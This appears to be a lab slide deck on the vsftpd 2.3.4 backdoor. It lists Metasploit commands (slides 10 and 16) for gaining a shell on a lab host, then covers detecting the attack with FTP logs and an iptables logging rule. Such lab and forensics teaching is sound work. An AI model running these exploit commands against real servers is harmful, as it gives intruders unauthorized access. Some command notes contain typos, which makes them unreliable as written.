Slide 1
VSFTPD Backdoor

Slide 2
target information gathering

Slide 3


Slide 4


Slide 5
Search potential vulnerabilities

Slide 6

Notes:
exploit/unix/ftp/vsftpd_234_backdoor

Slide 7
Use backdoor to access victim’s PC

Slide 8

msfconsole
Notes:
Msf
consle

Slide 9



Slide 10

Notes:
use exploit/unix/ftp/vsftpd_234_backdoor
show options
set RHOST 10.0.2.12
exploitls

Slide 11
server side forensics using FTP Logs

Slide 12


Slide 13

server side forensics using firewall

Slide 14

What is a firewall
https://en.wikipedia.org/wiki/File:Firewall.png

Slide 15
Create a rule for monitoring traffics
iptables -I INPUT -p tcp --dport 21--syn -j LOG --log-prefix "TCP_SYN"
-I : inserts a rule
INPUT: for packets destined to local sockets
-p: protocol
--dport 443: destination port 21
--syn: SYN packets
-j LOG: when match, log the packet
--log-prefix "TCP_SYN" : log prefix

Slide 16

Notes:
use exploit/unix/ftp/vsftpd_234_backdoor
show options
set RHOST 10.0.2.12
exploit
iptables -I INPUT -p tcp --dport 21 --syn -j LOG --log-prefix "TCP_SYN"
grep -i "TCP_SYN" syslog

Slide 17
Reference
http://xahlee.info/linux/linux_iptables_basics.html
http://vault.centos.org/3.6/docs/html/rhel-rg-en-3/s1-iptables-options.html

